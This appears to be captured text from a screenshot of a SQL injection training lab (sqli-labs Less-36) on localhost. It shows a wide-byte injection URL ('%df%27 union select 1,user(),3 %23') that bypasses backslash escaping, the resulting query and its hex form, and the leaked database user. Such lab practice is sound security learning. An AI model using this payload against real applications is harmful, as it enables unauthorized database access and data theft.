 Welcome Dhakkan
Your Login name:root@localhost
Your Password:3
SQLI DUMB SERIES-36
Hint: The Query String you input is escaped as : 133 �\' union select 1,user(),3 #
The Query String you input in Hex becomes : 31333320df5c2720756e696f6e2073656c65637420312c7573657228292c332023
%27 ------ ‘
%23 ------ #
%df ------ 无意义
%5c ------ \
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 Max HacKBar HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! H
Load URL http://127.0.0.1/Less-36/?id=133 %df%27 union select 1,user(),3 %23
Split URL